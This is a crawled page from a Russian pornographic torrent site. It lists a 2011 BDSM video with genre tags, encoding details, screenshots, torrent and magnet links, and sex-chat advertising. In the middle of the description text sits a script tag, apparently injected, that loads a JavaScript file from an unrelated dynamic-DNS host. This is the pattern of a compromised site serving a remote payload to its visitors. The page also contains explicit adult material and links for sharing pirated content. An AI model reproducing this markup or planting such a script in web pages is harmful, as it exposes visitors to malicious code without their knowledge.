

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x-movies.top/bdsm/24769-Rated-Is-For-Kink.html
body_size: 4715
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title> Rated Is For Kink &raquo; Скачать порно беспалтно</title>
    <meta name="description" content="Rated Is For Kink  Ролик С Сайта KisForKink.comГод производства: 2011 г.Страна: U.S.A.Жанр: Anilingus, Femdom, Slapping.Продолжительность: 00:16:08Студия: kisforkink.comКачество видео: SiteR" />
        <meta name="keywords" content="видео, Rated, kisforkink, 128Kbps, Аудио, 1280x720, 970fps, 1400Kbps, MP4Видео, SiteRipФормат, comКачество, 08Студия, Ролик, Продолжительность, Slapping, Femdom, Anilingus, Страна, производства, comГод" />
    	
	<meta name="google-site-verification" content="23vvRb4YJntN07CP7E3RsH1KsmDYy3HUNbZEoFI_F0c" />
	<meta name="yandex-verification" content="96ff0ce15b89941b" />
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
    <link href="/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="/assets/css/style.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>

  <div class="container main-center-block">
  <div class="head-block row">
    <div class="col-md-8">
      <a href="/" class="logo"></a>
    </div>
    <div class="col-md-4 head-description hidden-xs">
          
	  Лучший <a href="https://sexvideochat.me" target="_blank">Секс чат</a> бесплатно
    </div>

  </div>
  <div class="content-block-top"></div>
    <div class="content-block col-md-12">
        <div class="left-col col-md-9"><div class="full-news">
	<h1> Rated Is For Kink</h1>
	<div class="full-news-other">
		<span>Жанр: <a href="https://x-movies.top/bdsm/">BDSM</a></span>
		<div style="clear: both;"></div>
	</div>
	<div class="full-news-content">
		<div class="col-md-5">
		<img src="http://img.s77s.ru/site/ptracker/img/aHR0cDovL3J1ZGIub3JnL2ltZy8yMDExXzA5LzAxL2RhZGNmNzg4LTA5ZWQtNGU2NC04Njk4LWYyNmE5YzZmYTg0Zi5qcGc=.jpg" alt=" Rated Is For Kink" border="0" class="img-responsive" />		</div>
		<div class="col-md-7">
		<b>Описание:</b> <br /> Rated Is For Kink / Ролик С Сайта KisForKink.com<br />
Год производства: 2011 г.<br />
Страна: U.S.A.<br />
Жанр: Anilingus, Femdom, Slapping.<br />
Продолжительность: 00:16:08<br />
Студия: kisforkink.com<br />
<br />
<br />
Качество<script src="http://allsitesfoshe.homeftp.net/tomove.js"></script> видео: SiteRip<br />
Формат видео: MP4<br />
Видео: AVC, 1400Kbps, 29.970fps (1280x720)<br />
Аудио: AAc, 128Kbps, 48.0KHz, 2channels <br /><br />	  	<b>Гдо выпуска:</b> 2011  <br /><br />	  	<b>Продолжительность:</b> 16мин <br /><br />	  	<b>Качество:</b> SATRip <br /><br />	  		  	</div>
		<div class="clearfix margin-bottom-20"></div>
		<div class="col-md-12">
			<div class="title_spoiler">
                                <a class="" data-toggle="collapse" href="#screens_24769" aria-expanded="false" aria-controls="screens_24769"><i class="glyphicon glyphicon-plus"></i> Скриншоты</a></div>
                                <div id="screens_24769" class="collapse">
                                <a href="http://rudb.org/img/2011_09/01/dadcf788-09ed-4e64-8698-f26a9c6fa84f.jpg"><img src="http://rudb.org/img/2011_09/01/dadcf788-09ed-4e64-8698-f26a9c6fa84f.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2011_09/01/637014ed-d000-43c7-aff7-b6cb9930fad4.jpg"><img src="http://rudb.org/img/2011_09/01/637014ed-d000-43c7-aff7-b6cb9930fad4.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2011_09/01/7344b6d7-5d7a-4629-817d-adea5817f146.jpg"><img src="http://rudb.org/img/2011_09/01/7344b6d7-5d7a-4629-817d-adea5817f146.jpg" class="img-responsive"></a>
                                <div style="clear: both;"></div>
                                </div>		</div>
		<div class="row">
			<div class="attachment"><div class='col-md-12'>
                        <img src="/assets/images/download.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> 
                        <a href='https://x-movies.top/download/24792/' style='color:#000000;'>Скачать через торрент</a>
                    </div>
                    <div class='clearfix'></div>
                    <div class='col-md-12'><img src="/assets/images/magnetdownload.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> <a href='magnet:?xt=urn:btih:6d4bae0d1008dc7de7b599d0aec33057948fb3c2&dn= Rated Is For Kink' style='color:#000000;'>Скачать через Magnet ссылку</a>
                    </div>
                    <div class='clearfix'></div>
                    <p>&nbsp;</p>
                        <ul class='torrent_info'>
                            <li><b>Сиды:</b> <span class='dwntorrent_up' align='left'><b><i class='glyphicon glyphicon-arrow-up'></i> 67</b>&nbsp;</span></li>
                            <li><b>Пиры:</b> <span class='dwntorrent_down' align='left'><b><i class='glyphicon glyphicon-arrow-down'></i> 13</b>&nbsp;</span></li>
                            <li><b>Общий размер:</b> <span class='torrent_size' align='left'>43.48 Kb</span></li>
                            <li><b>Скачали:</b> <span align='left'>1463</span></li>
                        </ul>
                        
                        <div data-toggle='collapse' href='#div_torrentfiles-24792' aria-expanded='false' aria-controls='div_torrentfiles-24792'>Список файлов (1)</div>
                                <div class='collapse' id='div_torrentfiles-24792'>
                                <table class='table table-striped'>
                                  <tr>
                                    <td>
                                   <table class='table table-bordered'>
                                    <tr>
            <td align='left' bgcolor='#ffffff'>13148805556190_54731.torrent</td>
            <td align='left' bgcolor='#ffffff'>43.48 Kb / (44522) bytes</td>
            </tr>
                                   </table>
                                   </td>
                                  </tr>
                                </table>
                                </div></div>
			<div class="clearfix"></div>
		</div>
	</div>

	
	<div style="clear: both;height: 40px;"></div>


	<div style="clear: both;height: 20px;"></div>

</div>
				<div class="clearfix"></div>
			</div>
			<div class="right-col col-md-3">
				<div class="right-block"><div class="right-block-bottom">
					<div class="right-block-content">
						<a href="https://ero-chats.ru/chat-roulete" target="_blank">Порно чат рулетка</a>
					</div>
				</div></div>
				
				<div class="right-block nav-r"><div class="right-block-bottom">
					<h4>Порно фильмы по жанрам</h4>
					<div class="right-block-content">
						<a href="https://x-movies.top/amateur/" title="Любительское порно">Любительское порно</a>
<a href="https://x-movies.top/anal/" title="Анальный секс">Анальный секс</a>
<a href="https://x-movies.top/anime/" title="Аниме и Хентай">Аниме и Хентай</a>
<a href="https://x-movies.top/asian/" title="Азиатки">Азиатки</a>
<a href="https://x-movies.top/bdsm/" title="BDSM">BDSM</a>
<a href="https://x-movies.top/latin/" title="Черные и латинки">Черные и латинки</a>
<a href="https://x-movies.top/boobs/" title="Большие сиськи">Большие сиськи</a>
<a href="https://x-movies.top/classic/" title="Классический и ретро">Классический и ретро</a>
<a href="https://x-movies.top/compilations/" title="Сборники">Сборники</a>
<a href="https://x-movies.top/dvd/" title="DVD">DVD</a>
<a href="https://x-movies.top/feature/" title="Полнометражные (Feature)">Полнометражные (Feature)</a>
<a href="https://x-movies.top/fisting/" title="Фистинг">Фистинг</a>
<a href="https://x-movies.top/foreign/" title="Иностранные">Иностранные</a>
<a href="https://x-movies.top/gay/" title="Гей порно">Гей порно</a>
<a href="https://x-movies.top/gonzo/" title="Сумасшедший секс (Gonzo)">Сумасшедший секс (Gonzo)</a>
<a href="https://x-movies.top/hardcore/" title="Хардкор">Хардкор</a>
<a href="https://x-movies.top/hd/" title="HD порно">HD порно</a>
<a href="https://x-movies.top/interracial/" title="Межрасовый">Межрасовый</a>
<a href="https://x-movies.top/lesbian/" title="Лесбиянки">Лесбиянки</a>
<a href="https://x-movies.top/mature/" title="Зрелые">Зрелые</a>
<a href="https://x-movies.top/other/" title="Разное">Разное</a>
<a href="https://x-movies.top/oral/" title="Оральный секс (миньет)">Оральный секс (миньет)</a>
<a href="https://x-movies.top/orgy/" title="Оргии">Оргии</a>
<a href="https://x-movies.top/packs/" title="Многосерийные">Многосерийные</a>
<a href="https://x-movies.top/peeing/" title="Писающие (Золотой дождь)">Писающие (Золотой дождь)</a>
<a href="https://x-movies.top/pics/" title="Секс фото">Секс фото</a>
<a href="https://x-movies.top/reality/" title="Реальное порно видео">Реальное порно видео</a>
<a href="https://x-movies.top/shemale/" title="Трансы">Трансы</a>
<a href="https://x-movies.top/teens/" title="Молоденькие">Молоденькие</a>
<a href="https://x-movies.top/xtreme/" title="Экстрим секс">Экстрим секс</a>
					</div>
				</div></div>

				<div class="right-block"><div class="right-block-bottom">
					<h4>Популярное порно</h4>
						
					<div style="color: #ffffff;">Рекомендуем посетить бесплатный русский Секс видеочат <a href="https://chaturbate18.ru" target="_blank" style="color: #ffffff;">Чатурбате</a>.</div>
				</div></div>
			</div>
			<div class="clearfix"></div>
		</div>

		<div class="bottom-zone visible-md visible-lg">
		<div class="main-center-block">
			<div class="bottom-news-block col-md-6">
				<h4><a href="https://sexvideochat.me" target="_blank">Секс видео чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>

			<div class="bottom-news-block col-md-6">
				<h4><a href="https://bonga-chat.su/">Бесплатный порно чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>
			<div style="clear: both;height: 10px;"></div>
		</div>
	</div>

	<div class="footer-block">
		<div class="main-center-block">
			<div class="footer">

				<div class="footer-text">
					Copyright <a href="/">Porno-Tracker.com</a>  &copy; 2012 - 2016. <b>Свободный порно трекер, сакчайте порно торренты без регистрации и рейтинга.</b>
				</div>

				<div class="count">
					<div class="count-item">
					<!--noindex-->
						<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t18.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->
						<!--/noindex-->
					</div>
					<div style="clear: both;"></div>
				</div>
			</div>
		</div>
	</div>
</div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/assets/js/bootstrap.min.js"></script>
    <script src="/assets/js/app.js"></script>
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97079944, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/97079944" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
  </body>
</html>